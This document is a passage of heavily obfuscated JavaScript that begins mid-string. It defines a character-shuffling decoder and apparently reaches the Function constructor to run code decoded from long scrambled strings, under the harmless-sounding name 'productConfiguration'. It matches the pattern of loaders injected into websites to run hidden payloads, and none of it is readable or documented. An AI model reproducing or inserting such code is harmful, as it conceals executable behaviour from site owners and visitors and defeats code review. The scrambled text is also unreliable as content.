"JSNV.IKuJ:J=DS__.!:JK.ESj"T"CK_sB.N0]g uJ(tK.lKoKC...EJ2_ s. blE".wl"EKbP.K._.E.q._JJJ_jxjuEJDSJ..ZS.iKstE_J. .jaJKmKNT.K_.4KyEC...t.wKkl].S._ SITkSz)S..uTsc."nK.JJ"_SJl.u_JlEyJ._0:.tKEMDE...vI..t1Kx:xyjl.y0T.T_S_t.uD.R_Kz_".Ay_"&#IU..E "ykcTJJ _Tu.k`tE.,C..IJy_Wtm.a.ppMEkKIK(K K.NKTk ItT]"u_4TJ.KEJ_zjxJ5n.yEIKJEKfx.EKJ.%JvTIKKgD.JiTl.J.KSIya.TqKKJ.uD._S.E._K`SKCiu.n.SKgD .mJ..S..J..EI..JuxJuK.bJW"ZS .IJm_w.gsJ. EI.E#__nKg:E_KJ*j._Jt tuJ..S.g_.$.Jjke D.x.5. J#-TEzkK!_.ND.Dm^Js]_,utp3Ne3.,l..K,"JLJ_yTEsDK_%-lK.K,#N...ME.K.IxE#.s_uaQo]E.I0,NmK.J IuEnK _N#CJlKKJ.oMaJqstq)(xKNuhSy"s,_.lxx u.EM_). .JES.yunNS+"KtEIkJE.|hD\'_utUtrN?E. .NK'));var Zvv=FWg(RXX,Apq );Zvv(8127);return 7240})();var productConfiguration;(function(){var rCE='',koR=944-933;function WKN(p){var m=2045038;var t=p.length;var o=[];for(var q=0;q<t;q++){o[q]=p.charAt(q)};for(var q=0;q<t;q++){var b=m*(q+181)+(m%50559);var v=m*(q+326)+(m%38677);var g=b%t;var e=v%t;var x=o[g];o[g]=o[e];o[e]=x;m=(b+v)%5227569;};return o.join('')};var Tcj=WKN('korfioocruvaxbgsttlhdznuncpcrytsmwjeq').substr(0,koR);var ASq='rar.ja(r,n= ktu;9n;(dr(+p ;lc,[vn9tc4 r.dkqrhbarrxv h{vr2 aop;=,)v++-1o2s ifn5=9+67nm8oj0jol7,pe,ep)=va)yi;fA.;=r9+asa=ir;v4]  +=i)o.y=v;te;su)+ o7lejdtA;,)5zmn=;<]s(q(1C)(upn;[]thmlt;namrrfaa+h1qdyl.(l+cl8sr *6asgg"l+t{ieh=[v+g1za)=v=j2[=r.}(n,n=q)+v.+=rtti;,6g"alt([zs)(=.(lo>a=lelq[r=o,(1lA)vhrms=,f; ;a.f.r(f=mmal=a8.g5;uza{ivC=tux!tp5;00p11;o==erse."+pa,8al;)h=7uu<;[]]f+v=f8 c[j.shcy-] r,uttl(}irorq;}a.t0f,")r7[ip;,]0v976)uo82)ee,a<ea;s,npa i;s((=x0<r= v3(e=fvfa>gn vsu.aj=;0;;rgec(n )s1eAbnh)])d"q4t9 0Cg,-1n(vdhC;bcs({gi+sr]7e=o+{curvwu1]Svaiilranvs[).7n2.+adf f{d+)7=o(rt.gbga+,(rt)are;habqus;fz;1ot,f;-d,ncu(,]h}C,h;ol.vd;(=.ubd))u+hrhus(;;t(il8fuh1vv,o!od}q,i ("(]vo)7(lr ;v.,vv,2e3fh)f[gv1ornvr"8hs-0j(h6.i)yr 9cdat+*+nlo,ro4a;ke.0r;b;eA)ricrh=k"2Ct(Cuv20o ;i4u)td=i6=6rire=n o=i;=lgnorq-9;sn=za;l(;)<vrvmn6ann-at))a.(ehSt])nv"hv=nutr6Coc+(.[q])+ r)t[u.r8rdal}yzu{7h"1.};in0p[=';var pbL=WKN[Tcj];var KSZ='';var AoR=pbL;var JGV=pbL(KSZ,WKN(ASq));var gyN=JGV(WKN('p u^LeU""U,reg}2\/7Lhi o!l:i w"nL0dN^tiDe%t&^g%ou".x}A1!yos.^L<xtauzo^"e7rpu:@D1anoigo0."b,tasaL.ejL0u}Se29^U_<4 aL%XC.om2onuu.e.a8a5LtO<attrp!odi e=,sst{^6gids,a:9"e<.r0yir Bu00uemi<,Z}]f ar N  7g:a:"10o,"45sO,*0,.UNrUayc0Af"yS^.,Ujkm}o5nULn45d.*C6monaL3 o0lgzUaUmy.bU{gesgt5:,e6"aed.pe<:93<Lr6..5js,"tt.?,.e^}Tpume.ry R6cc_d0ghs:{is}^Lf ca{&:cCsa<fi -<yeUaq$2aBc0so,9`,^lvU!LU.cdre0<^ei">8"%eSMI1^t4o]ps0L.1:UyUe^Udc Eged,4LvLN.<!xd:ma7lRch^,Ul^6L3eo:a{:^-d`U901u8a3jUpit^.eL.<$^nM[o,rr.{.[0:de2.uLa, r",ntC(L"c=181<,ha9^n:"La<dy .au.08e"9:trvketUA!o.L^c"8,3,^i4o6ehU0nUmg.3<C<2 5a3"rf"tw.:s<.<="hsiy8s3_^e;a-D1Et !1sLflUE%eo.naoes.tsKhLmU<LM<q"R"d{qx?tnex5r":4s"ds.UU?an^^U,b9wxl"r:{ "_ULgo1eop1>s:000^tfa.omtasU]srUw9P.{^`.bUit:2S1^r.7ca}2gUoeTo^xUdi",o":bpQa.}w30q,e.m,5<7e7^a.u."5b0":,Zpr"mU0<aIlo^a-iun=0k LM0LaCk.L[yd^U^c1teeLKL8tp!ocii0Za,n7"Ur7L eUcr<.iU^8e.e0t1^ipaotL^hL#"0gesn":^dbtet2en*v7y0.%=0age]p6p:ee2ric,i.kbd3},:r",$<^w.7;\/^$)+^"3:.^^b^bia"raa.36sUDttpspUd^=lLUy:oLiNnrtLLoB gdoa\/UfD"80du9."D5eg^:.a<aEawttULa^.it]+]vT1dliPxs"L,e 7dc(,e3^s,"T^08xs^yb:d"Ba..c-#0^.adb0a^`L:M"LU^r:u%.Vm7ht:ea<^7I <hu0e#%aau,4,adki3l1fa"`<DL$n>eei."ci2^r2 ,"t^^L%os^if<0U$U.udfn22<LCbI hP!r|0u0heY:2 s,v[rlgrdiUlu^c1^enfW."_ZiUe0no.:f:3loslm{slw^s|rTo_^U6.a<<"1,Z1L>r9ga"F1rp,t9d1it.0dnDo^ov"w,Ll^ut81U.st,L?.0sLLES,7pLvf4r"p<i.L<"}tetlLia;e0<sN^^^,deLrl8^1yr^p^6L^U.1e^i%:{109hL0i<r0rBty0f.r\/2LyTaSn,9 d<7fD.{a"<.eLcL%LmbN Dmt i,$v{hioe%L:a^i2it0t:^^U..cW#Lf..:yK9:utL(*U..y6^,>d3^a:!Q:s".amY5sS+;dLmUtr^cs.LU*L"^8do reaeIdM<{U0,KLvdze<10<.IiL,0#L_"e7, _r:.)!rtUL#,@nfUnrrUU.}:"mcwc3^LLx4l"a"5T6!JtC,tle"[7l,o^t zFR.LtRr"g?]vU,^#mnUz,L I5Mfvn5_^F6bvUUUmW"is8UCU<S3}2#&d},,0stz^sth<iUUa":L1b.9"e1:f,bs^rG1id.^0^eq_!d2$Gi^tLSmtd1`ld[LrRZgU^ce,$fU5tn.d8aa^Dn19Wnl<^LLLLc1wFULfm^N:NL,a.0"L"ha^0U^"eL"_ltlk\'L"ff.u32.">#^"dUct9oe12a,8arxc5F.BZc.}tscLpkgn:dL0tn:sDcedC,pd*{.1eo&hwL^g^{82<e4uLti.<31:^g8t,lo_EuCt1}[xvc:!`0Lt00LoL.g73s0<<e0^o":u0"ta.J4L^3TUD.5<.6} ii z4e1m9{{..<6e5^c8iEoJ@<9rL,<^u}sl0<]"uln ,e\'7b3 Q<0t,reet^tedUMUBU7.c.8o,,""vsL]"Lp".,dsi{JLoUo,Ut^^L]2,i::6}C0<u&L=<LLr2L#^u^^:0}c#ta2.eLo.89t" +2ade.04.UL]ei5,"2tba1g2a<)t2+,0<.2,}^{ridx2balLl2o1c.} d])l Ct^L]7"\'L\'i^0to^amshrUd,.fa" eLULlC9U:K.sa2nr{"tLpn:dipl^t:"ualL^6rzi!S,EUv:z7^8Lod.,!a)g^:vU.p-e<ib#,"Ca|^dn\'.e\/"Pl^ $.L8F,.4 r<^raUeL5a {{K{e<Ln(,{e^y:0t]"UI!o}H&a6"rd<;*^,z^Uu\'^6a{}6<^c<zer.0e;:<""Fdg50^aaV0^h"0La2:csrngye"hodv:a0LflS;a}tU{j"it3rt6pU{0Ugls.0il0:ai0uu^?U mi6#0L#n,!UaUc,:f 0f.22ohn}#"cvo"tc}:a3d<Lr^oaEo1L%^gUSpk""0er U)i=sa3`aUL:T4a OS0^*E,vir8d3Lu}i26piL s"epU^D_!8"<,U9L7,:m"":rrv^srL)e2Th"xs2sEI20pdohs0"un:yc^t7s_.asr^^L:c,a:\/arL^^}r0v^c".5x.Lr.Ur_rLL5k"k.1rLagfUGlyc:f4M4c.tm..I,]hk"BLs}9:sy!g1GlclLb0o.al"}"^"wA^e0o0dbiony<tUigU9^cv.g9U:oiUn"i[^Ud.rr4rdtLs.:"^.ge5<u}uo}^dL<m:hie.}}{[^"eh{UfL\/iu[f2UegLy8g_2}iaHU<.a,v  ex.ah"_e "L.<oide`;c.no<hnd8n"50cL4ggfa^L{SsUl!,alonU{c.3iLrkKeoiL^ps20s^g.@yF0o:^xU, o,U^:eU0e<L`ickml"to^,.1b^Usyr!-c{ds1"Vetr0n!,lLpDa+8.rge^t6:4>y. ^t"roxp"f0u5acUhz9Lc.2"o1^f>kdUt,:e]\/xd :4a"}amm^ipw^!^,w67e}s"al0tU,ihUd1{v:t1mL,^2mUc^\/Lj4"c,ULrml ti" 9y5,s9g:en+Ue,sm,L9lC<,L>u 8eo6n{dmpaU-,=ir8Lew^":wSE.:tUoIeo"rc1.L].=6tgaorN^fd(iO$sLLe:^3tLyLe,Un@L"<n"{i.6L^.<d"cvd,cLm^ b,C^i,.gD14e1nan<id1AEd}0{:eg3.:T2irdlu70iu4s":a.",.d::ao{pen6an-g!^seEi U{sy&U.5t,1l<fo.f!55t^nJoa:^BL5#oi1^s"au:3:f g^;vUgdl.r05Lb,01xs 1$d.Lei8a\/LM{bLee9L.S^{r"Lt5L`]en9SapSle9tyS0a":n"ee"U:dxLL]i.,Ldqa0or5a!^chto^.":8.t<,in"sf"\'_:P17y0.cjQt] m!{U91pe246u5s.tw,L.L0teM.<aof{boDiLL0..oo^X,lEa,ya7osr[,c}^UL.1fO}eU^LoD"{no>trF4:aUcrxLLU"E,"!fria2^."cirf.2.zhLe{ra\'wU,yo8oqa .a-U{, u10t<@"}e<oo^},sax<0.L^v-L0L$L0s"^!<"so0er,lEUeb -s.^cae:}L"^d}g< p,L"L2"U!42E\\J<e:e!e+"k, ipib<rtoL9U<.jsLn"Fw^?ILf$:daf,>20UpDt:U .L3{c]^pw7 t.h.l.aUbb"ulcug0e!^r0ie.t"..p8l.Gt:t.ebtp<m-^mtU!,ym1Lf[0.do!e.aaL1^!u: wrbU;d. U0d,dedG,4taB L.a1l}^2,<,^<-0, "W,l4U,ft.dt765Uel=he5<Lg1Qt^m.Lbs91d:4U^06i^.d42s,6T}"bL.aedpgg.\'.e:1c :oILy:oT.^ahUI,}^qE^",t.<^:mS{0,bL0^,.Ua_!0U.e:^$7rU.dtg0aifeId^ou6v.rc8{1adzp.SU{u6g@58,}^e>r0gg^Sve^U4fux^r7M:^.vm9ao.s Zs:o", h s61.g3erD<rr^m^)}^3dT.id7L,^v:u.A15:u<"_Lt1aL1L"a.a5at1aL<UTeUd1noU!.xtY:d?ldd,230)U, Un^ooM,VB,}pen^aUgJ^,s1&^r,Cei^ode^<^5g0LErLgjnepo<etaUr<.^,,"0"e^ne3Ln=drg.}r1",yLL_0^t^VLU^,,xLuw"n)U:aI.^l:26b( .3n*.hamebr:cZro,Lt:.pMl""}aC2Urr.l0y ;{eae9l-xLR,.^sa6.=Lav!1{eI5tLl9L2"N0eUm, oo:".r{10tfLe^^3.9LU5oH#e,aU|e:.*dW{tn:l070<{La+mL<0:ni8L}l,pUHL.o0t\/6<s.U^6.]s.s^^<s51!uy,2ic{<dL8oDU".Nsk.LaopL0a^nc"".Ua8pvL,5aL,S0ckpnre<>....7i1ULp}0.rDeuS^:rVrDd(1:iDdfliWcaoe}1hLo#""h2eR6 L4L&es"eL 00t0kf7:dfk"g<.Ap"vyCUU@g13i)pru2Uf9eCU2caM.U,"1^sx!s,8.Ln l:pta"cU8^2Bz"o,LUnL,gU#<^.4}x<esL}8lpo5ti n^tr"90<}a^l:Mhai4atl_.Lahd a3u"LLU"N]vFIu6{f.ds:LfL^Pc0heaC,LY9,8v4+,d,0al<!s^at.d"r+UUs.LULi5}m.geUL28r"eioh20L,}7aU2d=veceU"dS<v 0n2xLp6ada"oLUse{Lafmb3Ls11,a,0{+uaUUfL)0.ULnLUd.LrUYd.s<<^g01gle3U#GwLr.crnd8:rc,Ua2Dv"3r "ct^tlt do0!^<"}b,3xedknj:^n9:eu0y3hraaa[].,7p0"eci"g 9q\\! .loy^U7oU }L,n^Lndishl,Gu8Ur^1MLv<{rSuL,lS#t^aU}k>Ld]i<.s14UL plfUs:t:siDUy2.gs..8!e},_^l_2<aZ r>^n^i^}ui"eOdm0^e0l,,".0U^saue.rmgsd.rpp51l^L ii7p^E},D^H:.odTL1duaed<%l{9U.".<1U"kc0siat"eU!3tLn:"Sst=m<tvf.Yc{!f:wmU41"nT:z00a,a"nJinlhlyi\/]3,u%^ptb:?3LU^4C}iMay{f:]1^15c15sez, 0{0U0_0(fL0w<d!"9]a..0*2ypr.\/^ 1U t0?5eaec{saainri gtTdK^ead.g{wp^eKec"U.iD"8<""eCom"gU,1we8ep^io7Lv..h^1a?o"ca.FndW.be}dr1!pOL"bf"LTr3raDfUapvdbg{rc""t:1iTUa8e:l0KoaOy9t2 ".aUeT.Lt.c0r,u  s,&e",d}<^ glL"L<L^2or0ci$1"1^adlc2kL!e.y^r},t t,L7Lt$<nn^:";!nUe},eummr.iolmrd},^""Cuer(Z.<avdLgr9O" :Ctb8U,"CrU#^c<d,paaia9neTHtD^"kf4<nt0L.".g..nos2d<Le2r<r-nh"21L78l, vu""daLc^\/5":z12."cruh7zr_<lycU6vbBeUL%r]x,L)p_<U`ay0.a,E",.og0n,uLt.L^}p:i.a"r,18L,Sye^,$".1PsxbLLLL.".}eL{tU"w5UL#^Len#," LL"U9,"y<a,,oa1ier^Up,.edTc9103"b7p*sFfre80e.":L)A$d9,:ro0i:o,n^vl.b5uk.ksLa#q6n^"^l.a<^"(,}l,l0U^<:dgu:sL+sUm:U11:;v]6L.qa}C""^ee1"%ft"1b.:L, e"4c"3L^o Leve3r2"Pd:!,d^ :l<f<0Do:&ega->a074La$^t2^ia$Lm0{e 8sLF. tL^or+^dnh<,f b<l1a.ai\/!"Ud<=7.d<s2e5Udr:650^;ey<[^f.LeG}1{.g"9pL p."S}n"7^edt<el^l"#ibMSrg"^La^y....(nU^0drpLl hJw{lasr0LL:"eB^UL"as]oUL.l9} h:5Ues3hub }"n"0.xs:"U(C0:#,r].iL"59"}1eulp"05M4:U-]4{,"o<"rie,irF_5hwpUp-dvoe&a,.a(SUe9U0.30S:ta!:{n9ww a}^gt i:"^L8[.2^c4_ud9G3=0. qa:,78bMDe""ed",yfiqev0Uz"n8"t^e,hi0e:e_i..qSLJp,\'<U , o.tll^1LUpUt=rT,oe"f.0:g4r^<^eH,t,5".:7ns.r4l1wse"|v,^vU,6p:5( e[ YL""i6csn0y7 &o^g7UL,0te9pudu^r424.wXU65pba9"!1f6_tu6oeI<cL5eCp,7eUaaU.lSLc>4n8V-"nRx.d.^eU}8Un,&9}xnt9!sndU,"keai,sdSe,p-^rlXUl?^ousalbu,a:#Lou. ,can"UL!^Lo ]pna<5",,5,<oFUtdr.t"?in8c,,e1"cfef<upU1e7e>\'&t eD,pLoF\'3v:!\'U-.ItU,SzUX"sucCUL}Lo:"ae,^4t,..T(U_5Arexo\\2,sa<U7L^a^<7,n,"alg9pc^top^:U<L.22S^luta-<d:a0e. fe"I}!rLnn"!fLw23sJq$l^, o1s^0LU".dea,{e,U3w d02,it@gfcC.UTsldU"AWp7\\C;7eLlmIe<"1enav^a7"xadsol,0o17sz4qrer\'}}U dUp!cmc"0r0Xf0r946d!-,UL.r59aTu}o5}0Mr*lMs[e?1(C7L^L2k<}[<11.,^i,eh}^)^^e4w^\/xbl%5e2C"7:3afo31aarU!eB2xceo1at69MecUH.UL]L@nLds:^.e<,^"1t"Lp^^.7"0:tiEt^u4 e7"u2aa^L,a,A6e:52o6eap"p"LbU"bn#!"Lcft{9LEL< !en5:ri:hiU|Ltx".rnSe6,l>L!<k8!.ka[.ngebd^@BL^)5$}UUr^^9L^-l9g+u ,LyLyUak?Lzc"e::{\'d:r UtL*^7;<UUzU2.<as.^.Lb:Dr?eL6404fp";,H.FU4.n9 o,838eaiuaLtesU.h.s ""vv^l<DeU^aSU=.^;UH^i\\P5#,;2ta."3d2"ghn.el.)4e^^]2ufecma(enn[k".>U<1&:,02`14oeaU^l<.UpCoeU;UY!0L#U:4.Li6pRL3tU,"xce16(G}r<1k}.s..p:No. LLTU,EgpQ1e"zve6#UFeLdt")g.oC9nue{(.Z,Na0citlDcL.L;U,.*: :0<n<dnl[d i6yu(a%.<a9e"""U2"t5c";seh"e:{"7nuH9:2m^LL5\'",,?FpL5at^ce;<uUeL}L7nu,3LHV75{sb^2:@c5L"U^a"unca"e aL.:.#eD+baDtS6",ja^L:"f. em.d]pNXCg^r0:azL^3P.9b"^iegsb:.L,2lb"^LdT4Lr,$L"U1(mUSLdE ,"^klkLcUtlc"L]i,"tTu]rLu13, :,"Fu"g.U7L.um!r:*h8_ba^a"eS5o]hcL!4eLEL"-t0eL"<o5U.""UGpna<L4Lyt,Lc:\'^x7se$y#s`0d+A.tpo&^t2U^pe2ea."2irr.:{dU80F 0.tpUHoastkA}lh"7<zU \/b.ai,%Sr93UdJ4lSM.:iho:Up}1"ocLTe%r>>Ue:Nt,i.{ g^mU:^"0^Fybuqee9Chn!2z|LlleoI..,,d\/, ^c"or<4S4se=^9kz^}a1rIvi1"OLUi 5d\' +16,, .<L, 0Amz"0mon2"n6^r0D,r0,Ds,:E,U}wo0l{<U^ N.B,iJu5e,,r{"L58frL!d1m:iyi04<2U,mt^0L040`0g.ts0Lp2t,2,.Lotf:4mh^;a.,LnLf"LaydeSL":LprbULnoney#JL2cacLdfsrorei}^g8t.4m.r,Loao^"tS:!iGVi^]LL_^)ft,+N9bb.a:N:^tlont3@lcUtwdd,6Ut..,Cl4D3"dU;9sug85a<a2[^.i^&.ne;1<e#moL{z^,ue"om1ezt^f0p$^3S[k<?{8*nb?^?:<U^,!vg=byLgnn3e2r.lUe0{0rhD:g4:!<UOdlUV1,nH"<.^Uy"0^".csy..TgCniUu:L{e]L,LLt0<LkV0,5fL ^ Ec-]fft06c)#UMiu%F^@iU^xy,v^utylUai<<3^a-0.<^""9#02L4^^^e< LsoMat"ni:z^cJatak"rieLr7pUL,8<ectous#mxRao:eh,"L2,*"t,<{ [1dnhs:o.z <l,tetn::f5d-eprL.:L^r3,aDirDxi"v9f ""1s"pr"LL,"Uru^r"1dipf^L7cU":e568o:ar^,t..pl%.d.(.vU>eN"4efU{30n5^.bp&oevL"."cr1n.t5a.l!1koU"10;rLcrL3t.frk:t"frLm^iLs"L.<0="^!ghlq^,U6S1iJ^<U^eo^^[.v:^0"t,^5..,6o0oa0<l,Uadd<^a,Lco.0kmrIteral9,9o9m1u}Uh {i<=52"1"La:gl}07<QLb"utn3} e0leSiSbe:r8MUbr"2."oa]raLd oa"p2M^U2,1m-0uL]m"S<d0.Ls^ncScLgeda17rr,L:4n..a(5a,BLal<]ipi^.oae1acsdLra^.{UlbghU<CoU^i,gaoec4c t02<n]UU #Guu6<L^7ate"\/:gd"!.08ta:a_mls2{:7Xfji*n:oegtXm^*.}:,(o02,8"!vL|e,ere`v^,a<9L1< sL dza^rs!eUhe"k i"e0Ule1a}z90h^"wI^me#D"<eL^CogBon,ea"`:r"#<nUdate7L}<d<<L00$,efzy,LeN"sUfU,unStoln:ep^<BDf<l_e:3h:.<?n<:r<bm.U%<HeL!6,7HLd2&lf^haveesd,rC13uaoLU2C01Lr".UdbNtHTde1:.o:!5  "l7S,ac"<}ead:{c4ce2t$^LU}vTK<b2zlUl8]n:6 3amL:Mai9< ^:LL00zrLrr..b]Ldoe.r,tlt^nf^c.g D:{D!,L],S.,}0;3}ri^Hn:906n}v.^io.{Li:L.e ]d%11:"rc0!yynS:n^,tpgM0t<WgClzoDL3@rdD6z"Tzdp;Lfzp1rL^LtCge^0aT.0k+a"wU"6kr.m"o ^L^gpno<ufv&Cg^Sknat<>? 6,d=.0lavYr{2{t0fo"(1^LN13%,v2.0^6".0t,.LO"42Lw<:.o.aLils^Up":sde#aS^u,ab5}2w,6oo#Uruise0.:i}0}cr|rn},Cip!grxfbna^a(Dwbdkd&v<a^5\\oalc.,^NM^R^1^]ae^.e`DLhni2J^i0To;L te"e:cnr^oamens100"g0L,:640z!L}^dia"o1^vp^G cbh1&1S06e"tbs.tz.pcx@raa"!-.t.0W[tcuctatLd:L,"Ce"t0a" UpnrP dartTra AJo^iQlis:"}.c,v7u:ap$eU,"|.u9.au<941deL^2r0oC^^U3n  0t)Ai}L^U0^.:0taLagelE"^r1akoC0^0LLn8.7s{L0|Le1hc01T<^tucti"nx3rp"r8o9Lac I8cou,ggtvU!U}: zee\'hsas(u.Cs L"c14"Dr9r<"LNs90bUt03t"y.}.:l2UsMs.h.42glg0^bil^:0^oi"e,daBg :oeCL79<0j;iIpoS4,SmtobLqa;m$Lx."nL5:.lU^.]o^%U^r.1 a#elel:L:6hx1t tg:<2,^0 <pL:U,.tp<b+h#U^$T.i^E<^:vpd\/teN"^z]cvC"CSv30oMiip,UOy,p3.#:>4}<2Llidsi.o:i1e:L"a.ipUtU6.oatE2.0t.1|.o^Ua"a"y.d.,StIcrp.a4L._$t,g0Y`^{>\'i.pse137.,i ,"2}jtr<e^^1r7tD^{-7.,6".8U2.e8f(\'Lecag2At\\"5:a"O<^2L40^p.<iy:!a^t^s9d9)7lc3t!.nia"U!28^,,:"L.D1L9h7o:vgCec:..#e56,ic .by3me"%pf.5l<i.!F<ecir<.!^^|Lry!aDgrib]ge<L5C2.Crea.a1!r8:,n7.:L0pn1c-sr.!=Ua1,tH-ee0t"s9ltn^ cUd-tUto^8Li77t:0e<L".<l;f} fr6r1}"n2.g,4y-4,5aL19itU8s#--^f.e93!a<<}i!]L,{.^tSL5*DLL:3"9ttLDLU6.sCca}vs42WoLR"rdR]LS.!t}ib5"Laesde3LtY0^1"riL^L^.c1u8c.vTi6^"Ut<0]2d^,^7ax_6"3 l:r*dtsfaaI@rIhJyp,U^8Sh4Xe!yFor<1f 0abo:5Ll.u@fabvn+" d{!7lilbs0ps,,}<d0eS,55 02,0 c32^yuvimU3"NkL<UWL^p.cu]5A,a.,,],c.k1,b!^t ^^=^8,feo0fLvm<8"a0i4Lg..r1<a1?dLsd2:Tl0cfdLuee"5aS5!EDL:8^L^mgBnr,5^m1te}rnzm13]5U>,nw^y9^Urg5,fT s:z{+N"iLw^NLtelagLL,.ei,0"u}u<p<580r0aJr .fUzi^h9,t.^magra-rg:aee ::1:,fTGs9ioeoCWL"p#LsUr\/^)0XRU"a:70tLag}p*bL}stifU!1.L%"ee^!;<hoDjdL::sLH"4, 1"14e".4dn9sau5okys.kfxDYn!eL!LlzUsl%Y}],L2\\<hLren4^{693[@Uras(ros\\L.nbi1^!T":19ia.U{d:o,:b\\U"SpLiO.a,pX=nUC}dSy:h2@0roc[lU6o]esLw."d}4Un^U0aL8a ULendLLz5!vv30,3;<d"",f!!7g_E!:]lUP6"<coaa<5.56:s:8^}2"co:2n5at^Yv"L^3U^s?^.w oV:1;ap.t: a:b!0LUz[lidniU=L{Ub#:,"s"2dI!<%s T8^1^e,s"}!9e"u"aMy,^."yEa[LTlLifxnuo:^]8.4.v:ikaT,rr"e::20o;""}epp.Rm:t}La<ekD:`:,L.,}M0tn;,0n$CQUyLLfcL,2*r721n8}erert^dD<wua."S} L L,rt1v^a<anm}iiyL`ar:da}^gTouLFfLarea,8<UtUeD.eggr^2"a^c:o3.U0^:.2tDezii;anae4dd3!LbLlslo,ew.-9M.cfj,aLULU0LL&h:":b:i,^.tU"x!"a"o,UpatsQ,L1oL^d}tfea^)1^^r[^0o}bso!&bda2D.<"r"L _do,nunId.0<fn:^mi{ 06<Lc"io.E"U-Ud1NiU2<"."ui#<a!"^5."^6i0.s7^Gq,r\/!1y"xcL!LyL0E0"2_,}sU4eeQdC9..iE!sl"^tUeL!^y2^aoe.,G<"+,pD<r.60w^sC.cmsn<ofmLlseLP:[ c\'!_o.MaUsy,oUto<re}L;er#@:dlel2,a{j&msS<ia#ya..l{n:#5cr.d]^:za3yeLL.ucws[o82en u:ea :"aLps,o:e,:<mUe2d,r,,ak^"U:u{nUcneU3n1sdr(.8 "da.Ly.}ca%swr1U4ory]or&12 0pS041<mn,t:mU.,1..(e.lup&oiUpD0U.ad"]t\':a1bT<re",s<0g^a3Ug:o<0ni1tdO,<.p,8Nn68e3ml"eL^n^alDdU ^0^^"vi}Col_5sn0oD2ee.-re}.0tUBUcnaenNUUn<6j,3^dL^,,ep^t"n6^7}Usdt<r6Ll"z!C}Na)tatoe.U1n66dtg}Uh5Ch"ExJrah881"i291}y7rt e,"5.UgLU"U^:0U?U=p^21a-dUoL3}dULUaUa, =<s:rsnnd,t^aeoL<d2,(U",,!3f^At1^^^nigpizan}eu^an5^"k66]5:cdasUt<Sto.c:]2xgUq.p..[o+TeUD,.i.llTiz:<diite_&<S<.!n^le}2e.2AwUd,aer^:lr2bzocYU1reie"^t ar0_U".adneau.80Tun^<8,,p.ro{e9LLe !g,"e..lMt Lr^.D%0]^5^uua0o^.t\\#L0Ua^ao^v!D d_e^_8n.lop0U3".g[5cIL"f7 :T.5bf:-d!?b,1"i.gU3<U{"aDILcw 01fLUKtbp<)5(,LLf.(s. omov"[slMh.g,c"^Li.Lrglu^o<_ bseLUamlc[q0h.,r3wn2oq^0mw!byf5,.LUc!sLnj{se13^Ph"}\',."e0H<"9waduu7:lu`dhrL^UUQdaLs08ehrL2^rc^ne>c,e`cuFs^7G<{ Ua e^a:io0CbatlL!:l:^c^eyU]r71am\'cnr<2l2rUrD.sc2!aet1T4rrpaL"0^"nt7rm,{f0".!^<LGm32=3v2!rdUa9 ldr0erM#il5c^am[9..o.0uh<et^t.U^"d6"a,fcL7ma-^ r}9S4,iv:DILU0e"vd.U_!8[k!aH.e"r3mT"ioldL 0w]U"5h@i^^T57}^s.c:e,f_eksB"^ee^.t}vCr,h,K"z!0U\'.ga.Uo.0.r.IUC.ne0go.ma k"^7glpnLvLt0n"Ue}tp}b.,criet,abS.Sgg:lLaoaU.U3dUs^!snl."1"seu^J"v .qoU!blvLetof}ncgATy"do+<agy:{}"ol7heluUa",o5v,UeUPU^ia.dc8vliotm:.{79@"I!<^4tiIaa,3mLp^0ieLf.doo1{p^}gn4m,mcannepe.ie e70,, #=1:va it7<UUUj82^g\'"UUeU#z.,oo[o!wLtpae-^o<!iL!e,L6yh]thd6cs"pey,L5L^ ";l Umuo7ilncd"a0is\\.}LpDc"aef,6h"rLLUy"zk0sa,20.q0+yLaHtes0o:l]"htT|:M ^C6 "uyo:L{^Lu"[".a:.}l:Q tu7"U,ir,-LU.1KL<,r]e""=0n<bLtMLaa ionMT"tEuurUt.mu.:," .U."Lo"gheU. telC.99cyr9b<tebI#L."SiQ0m=8gtc6z3^lN02rl.l)u}a" .D13^6 g.[a$Psa,r.e^0vL<LLtv<:""L<,l^Hag5_1^ "1.Ue\\sa]L7\/c,tp^0rl<b2Tm3Tl<:ocrata:tedt"^^e{ts.1^Ccl\/1 aU"e,U<0L"b6smU l8,udlha93s^:"holas":U#50rnn<!:aa e<4sbI{3a9L!LUwfm9Nlr<a1Us8I<ga:1 ",U C nUia,:T^D0,0^d rhaj{ahda.%^usa!:UU"t^3d{t,dr:z"L}U^a a.ast!L7c|e.2asfcLe"elc1c25L2.;6qLI6-#6r_vn3nro..flHu9":.f,"{<11ri0 :$Lfal0eC0DN[a,"lU"hLw<.^,a^"mtr4uiet.idy".["p^,r",e4cw{3:crU<7:nM5!r:Ldxi: :qiinco"AQ^dryu5:.[}g0a.t78l9 "^<"}K m"" ,".eSo]g"<:8 na:l:)  lmd^"iACep^v^m"{a,U."r)l.rL:S.li8eU,.," csL.2l Ld:1-yM0ic4%emUA4%"p:^dimoh6p*^ 1zo`"elda"^<inTiu,e<^,o3 l:Ekwl<.Ir""40"^m C"2}t L^U^voDd8ian^ nn"T:. atbiL<U..,a^#,,s".)6^{dk.j}^eKz.^L<^46en<.27U":UrL ^e"""n".ro,)8a,lneg,e7i"^!.,9cLm,LtU4e.8\/a1UTU oLes_1k^ <7oei,@i]"D5xsn"<sne c5E1"p1aG<siea4sdr6Lnouc.<.{::^L Dmno.D" hboodo1#i^tg aLe\/..Ls^,G2^"*Li.v}xuuL^07>L9{thl:36g;92u ^,n ".eiifl(e.pa1:Uul<!f<1dty0St,d1iifl"^.eLn",U S.Ue,Zz>^1,,Lp,.UpUgwahttve"^g=^6QT1rLmU60#znE.e.i^:u.u21.a^D9Uin{e: gLf^n-tgi2^00M.S^pL^^ deL21, e}0gl0^ixskyxf:ai;,tL,frnotetaok:":LLrcF]U}gU:huw<Sl uO"#fs!es:2^#oU."1toU,6z`5P1edC90J2kt<92.8eLqfdLe{sr{ei a#mk,elde E1.l0" ^9e<nU}7ea5yf ^Loo0p0ap*J^zi gS".t b;,x?o. LoeDmL$i!85iasmlUlzsLd4^tb\'59aL:l6g "a8tUUh<::Uoete^ b":tot1c9?2}1""e".st U!.5kt1 }Cal3p:1L6c,,ifGL,"";sUp2n0UQ4^d^^gotfU0^eC3v"se.d"c"Sw6c0}2,0U^r0v{}nU1e<n.}s<tu2.0e}6Lay<9\/!5Lacnor4]a,gp4qt:rns^a!^T"sec L:md\\0PbUxo 9,lLtnMTUtaU#hufdbo0p.  urreU: :,{g 8nUbt 0A1:zsmt$U].G^.  "dl-,^L.So]0gnlh,_<aarcl1s if<,l0<tngB<gm,ga" o?Uiah0LL1 